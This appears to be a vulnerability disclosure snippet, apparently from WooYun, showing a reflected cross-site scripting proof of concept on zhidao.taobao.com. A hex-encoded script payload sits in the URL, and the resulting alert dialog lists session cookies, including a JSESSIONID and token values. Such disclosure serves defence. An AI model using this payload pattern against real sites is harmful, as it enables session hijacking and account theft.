 zhidao.taobao.com/baobei/-3F713D223E3C7363726970743E616C65727428646F63756D656E742E636F6F6B6965293C2F7363726970743E.html
zhidao.taobao.com 上的网页显示：
淘宝网 知识购物
Knowledge shopping
v=0; t=6d40d17d461188b142daafb7c91fd306;
uc1=cookie14=UoLVZ7tyHlpyqQ%3D%3D;
CNZZDATA1000141351=548981848-1392609819-null
%7C1392609819;
JSESSIONID=110e7lupyvv2x712c12wsgj5q
确定
www.wooyun.org